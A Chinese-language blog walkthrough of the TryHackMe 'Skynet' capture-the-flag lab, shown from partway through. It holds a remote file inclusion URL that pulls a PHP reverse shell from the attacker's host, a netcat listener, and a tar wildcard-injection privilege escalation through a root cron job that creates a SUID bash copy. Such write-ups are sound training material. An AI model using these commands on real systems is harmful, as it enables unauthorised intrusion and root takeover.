

主播中途干别的事情了,所以重启了靶机,换了iphttp://10.10.141.199/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.8.105.250:8000/php-reverse-shell.php

python3 -m http.server 8000

nc -lvnp 1234

然后我们需要提权,尝试查找可利用的suid文件或者root权限的二进制文件无果



backups目录下有一个backup.sh文件,作用是切换目录至/var/www/html 并将该目录下的所有内容归档为backup.tgz压缩文件,该tgz文件保存在backups目录下

查看/etc/crontab即定时任务可知backup.sh文件是一个定时任务,该.sh脚本每分钟都会以root身份执行



在查询 GTFOBins 网站后,我们发现由于backups目录下的backup.sh脚本中使用的通配符* 将对 /var/www/html 目录中的所有文件和文件夹执行归档命令,因此我们可以通过在/var/www/html下添加–checkpoint=1 文件(以启用检查点功能)和 –checkpoint 来利用它-action=exec=/tmp/nroot.sh 文件(指定要执行的操作),当 tar 遇到它们时,它将被有效地视为参数

在/var/www/html目录下创建一个BASH脚本,如果/bin/bash 被赋予 SetUID 或 SetGID 权限,并且文件所有者是 root,那么任何用户执行 /bin/bash 都将获得 root 权限,该脚本将创建一个实质为bash副本的 SUID 二进制文件,chmod +s /tmp/nroot是给/tmp/nroot 文件设置SUID位,SUID位允许文件以文件所有者的权限运行echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh

执行命令来创建两个文件,它们实际上是 tar 命令行实用程序的参数:

1 | touch "/var/www/html/--checkpoint=1" |



大约一分钟后,cron 作业运行并创建了 BASH 的“nroot”SUID 副本。在使用 -p 标志执行它后,它允许以它的所有者身份执行二进制文件,这将授予对主机的 root 访问权限:

1 | cd /tmp |

- Title: 【THM】Skynet靶场

- Author: Saofe1a

- Created at : 2025-04-12 21:37:27

- Updated at : 2025-04-12 21:37:07

- Link: https://saofeia.github.io/2025/04/12/【THM】Skynet靶场/

- License: This work is licensed under CC BY-NC-SA 4.0.